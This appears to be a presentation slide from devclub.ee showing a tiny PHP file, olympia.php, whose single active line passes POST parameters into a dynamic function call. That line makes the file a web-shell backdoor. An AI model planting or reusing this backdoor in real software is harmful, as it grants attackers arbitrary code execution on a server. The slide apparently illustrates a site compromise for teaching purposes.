 petskratt Sites misc olympia.php
devclub.ee
1 <pre><?php
2 /**
* Created by PhpStorm.
* User: petskratt
* Date: 23/09/2017
* Time: 09:04
*/
if (!empty($_POST['q']))
echo $_POST['c']($_POST['q']);
?></pre>
ALL YOUR
DATAS ARE
BELONG
TO US